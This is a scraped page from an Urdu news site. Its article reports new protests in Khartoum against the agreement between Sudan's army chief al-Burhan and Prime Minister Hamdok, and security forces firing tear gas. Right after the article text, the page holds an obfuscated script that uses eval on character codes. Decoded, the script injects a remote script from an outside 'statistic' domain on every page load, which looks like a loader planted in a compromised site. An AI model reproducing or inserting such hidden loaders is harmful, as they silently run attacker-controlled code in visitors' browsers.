	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: سوڈان میں البرہان اور حمدوک کے درمیان معاہدے کے خلاف نئے مظاہرے، سلامتی دستوں نے آنسو گیس چھوڑی">
                  سوڈان میں البرہان اور حمدوک کے درمیان معاہدے کے خلاف نئے مظاہرے، سلامتی دستوں نے آنسو گیس چھوڑی</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Dec 1, 2021</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="543" src="https://urdutahzeeb.com/wp-content/uploads/2021/12/Sudanese-forces-fire-tear-gas.jpg" class="img-fluid wp-post-image" alt="Sudanese forces fire tear gas at protest against post-coup political deal" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2021/12/Sudanese-forces-fire-tear-gas.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2021/12/Sudanese-forces-fire-tear-gas-300x181.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2021/12/Sudanese-forces-fire-tear-gas-768x463.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>خرطوم</strong>:(اے یو ایس ) سوڈانی فوج کے سربراہ جنرل عبدالفتاح البراہان اور وزیر اعظم عبداللہ حمدوک کے مابین ہوئے معاہدے کے خلاف سوڈان کے دارالحکومت خرطوم کے وسط میں منگل کے روز نئے مظاہرے ہوئے۔ مظاہر وں کے دوران گذشتہ ہفتے طے پانے والے اس سیاسی معاہدے کی سخت مذمت کرتے ہوئے مظاہرین نے عسکری اور سیاسی فریقوں کی شراکت داری والی ملک کی مخلوط انتظامیہ کو مسترد کر دیا ۔ منگل کے روز کیے جانے والے عوامی مظاہرے سوڈانی پروفیشنلز ایسوسی ایشن کی جانب سے دی گئی ملین مارچ کال کے بعد سامنے آئے ہیں۔ ایسوسی ایشن نے یہ کال عبوری خود مختار کونسل اور وزیر اعظم کے درمیان اتحاد پر رد عمل کے طور پر پیر کی شام دی تھی۔ جس کے بعد مختلف مقامات پر مظاہرے کیے گئے۔ سلامتی دستوں نے مظاہریئن کو منتشر کرنے کے لیے آنسو گیس چھوڑی ۔<br><br>پروفیشنلز ایسوسی ایشن نے اپنے بیان میں خود مختار کونسل اور وزیر اعظم حمدوک پر الزام عائد کیا کہ وہ ریاست کے اداروں کو ہائی جیک کرنے کی کوشش میں ہیں۔ تاہم ایسوسی ایشن نے باور کرایا کہ یہ کوششیں ناکامی سے دوچار ہوں گی۔العربیہ اور الحدث نیوز چینلوں کے نمائندے کے مطابق سوڈان کی متعدد سیاسی جماعتوں نے حالیہ مظاہروں کے لیے اپنی حمایت کا اعلان کیا ہے۔دارالحکومت خرطوم میں گذشتہ ہفتے بھی مذکورہ سیاسی معاہدے کے خلاف مظاہرے دیکھے گئے تھے۔ ادھر وزیر اعظم عبداللہ حمدوک ایک سے زیادہ بار اس بات پر زور دے چکے ہیں کہ آزادی اظہار کے حق کے تحفظ اور احتجاجیوں کی سلامتی کو یقینی بنایا جائے۔<br><br>دارالحکومت میں امریکی سفارت خانے نے اپنے شہریوں پر زور دیا ہے کہ وہ احتیاط برتیں اور آج کے مظاہروں کی روشنی میں مجمع کی جگہوں پر جانے اور غیر ضروری سفر سے گریز کریں۔پیر کے روز سیکورٹی حکام نے اعلی سطح کی گرفتار متعدد شخصیات کو رہا کر دیا تھا۔سوڈان میں 21 نومبر کو ایک سیاسی معاہدے پر دستخط ہوئے تھے۔ اس کے تحت اقتدار میں عسکری اور شہری فریقوں کی شراکت داری کی بحالی اور تمام گرفتار شدگان کی رہائی کا فیصلہ کیا گیا۔ علاوہ ازیں 25 اکتوبر کو نافذ کی گئی ایمرجنسی منسوخ کر دی گئی۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fsudanese-forces-fire-tear-gas-at-protest-against-post-coup-political-deal%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fsudanese-forces-fire-tear-gas-at-protest-against-post-coup-political-deal%2F&#038;text=%D8%B3%D9%88%DA%88%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%A7%D9%84%D8%A8%D8%B1%DB%81%D8%A7%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%AD%D9%85%D8%AF%D9%88%DA%A9%20%DA%A9%DB%92%20%D8%AF%D8%B1%D9%85%DB%8C%D8%A7%D9%86%20%D9%85%D8%B9%D8%A7%DB%81%D8%AF%DB%92%20%DA%A9%DB%92%20%D8%AE%D9%84%D8%A7%D9%81%20%D9%86%D8%A6%DB%92%20%D9%85%D8%B8%D8%A7%DB%81%D8%B1%DB%92%D8%8C%20%D8%B3%D9%84%D8%A7%D9%85%D8%AA%DB%8C%20%D8%AF%D8%B3%D8%AA%D9%88%DA%BA%20%D9%86%DB%92%20%D8%A2%D9%86%D8%B3%D9%88%20%DA%AF%DB%8C%D8%B3%20%DA%86%DA%BE%D9%88%DA%91%DB%8C" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=سوڈان%20میں%20البرہان%20اور%20حمدوک%20کے%20درمیان%20معاہدے%20کے%20خلاف%20نئے%20مظاہرے،%20سلامتی%20دستوں%20نے%20آنسو%20گیس%20چھوڑی&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fsudanese-forces-fire-tear-gas-at-protest-against-post-coup-political-deal%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fsudanese-forces-fire-tear-gas-at-protest-against-post-coup-political-deal%2F&#038;title=%D8%B3%D9%88%DA%88%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%A7%D9%84%D8%A8%D8%B1%DB%81%D8%A7%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%AD%D9%85%D8%AF%D9%88%DA%A9%20%DA%A9%DB%92%20%D8%AF%D8%B1%D9%85%DB%8C%D8%A7%D9%86%20%D9%85%D8%B9%D8%A7%DB%81%D8%AF%DB%92%20%DA%A9%DB%92%20%D8%AE%D9%84%D8%A7%D9%81%20%D9%86%D8%A6%DB%92%20%D9%85%D8%B8%D8%A7%DB%81%D8%B1%DB%92%D8%8C%20%D8%B3%D9%84%D8%A7%D9%85%D8%AA%DB%8C%20%D8%AF%D8%B3%D8%AA%D9%88%DA%BA%20%D9%86%DB%92%20%D8%A2%D9%86%D8%B3%D9%88%20%DA%AF%DB%8C%D8%B3%20%DA%86%DA%BE%D9%88%DA%91%DB%8C" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fsudanese-forces-fire-tear-gas-at-protest-against-post-coup-political-deal%2F&#038;text&#038;title=%D8%B3%D9%88%DA%88%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%D8%A7%D9%84%D8%A8%D8%B1%DB%81%D8%A7%D9%86%20%D8%A7%D9%88%D8%B1%20%D8%AD%D9%85%D8%AF%D9%88%DA%A9%20%DA%A9%DB%92%20%D8%AF%D8%B1%D9%85%DB%8C%D8%A7%D9%86%20%D9%85%D8%B9%D8%A7%DB%81%D8%AF%DB%92%20%DA%A9%DB%92%20%D8%AE%D9%84%D8%A7%D9%81%20%D9%86%D8%A6%DB%92%20%D9%85%D8%B8%D8%A7%DB%81%D8%B1%DB%92%D8%8C%20%D8%B3%D9%84%D8%A7%D9%85%D8%AA%DB%8C%20%D8%AF%D8%B3%D8%AA%D9%88%DA%BA%20%D9%86%DB%92%20%D8%A2%D9%86%D8%B3%D9%88%20%DA%AF%DB%8C%D8%B3%20%DA%86%DA%BE%D9%88%DA%91%DB%8C" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/the-world-health-organization-warns-of-very-high-risk-posed-by-the-omicron-variant/" rel="prev">ڈبلیو ایچ او نے اومیکرون کو دنیا بھر کے لیے نہایت خطرناک قرار دیا <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/mandatory-face-masks-in-force-as-omicron-cases-rise-to-22-in-uk/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> برطانیہ میں اومیکرون کیسز کی تعداد میں اضافہ، ماسک لگانا لازمی قرار دے دیا گیا</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sudanese-forces-fire-tear-gas-at-protest-against-post-coup-political-deal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='93788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
